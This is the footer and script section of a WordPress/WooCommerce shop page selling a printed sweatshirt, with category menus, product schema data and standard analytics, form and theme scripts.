	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="433726263136372c30372c312603242e222a2f6d202c2e">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fly Scene In Paradise Pd Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/fly-scene-in-paradise-pd-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/fly-scene-in-paradise-pd-unisex-sweatshirt\/#product","name":"Fly Scene In Paradise Pd Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/fly-scene-in-paradise-pd-unisex-sweatshirt\/","description":"Fly Scene In Paradise Pd Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Fly Scene In Paradise Pd Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nFly Scene In Paradise Pd Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Fly Scene In Paradise Pd Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg","sku":"L3UODV0V","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/fly-scene-in-paradise-pd-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1768958403},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":389710,"item_name":"Fly Scene In Paradise Pd Unisex Sweatshirt","sku":"L3UODV0V","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":389710,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
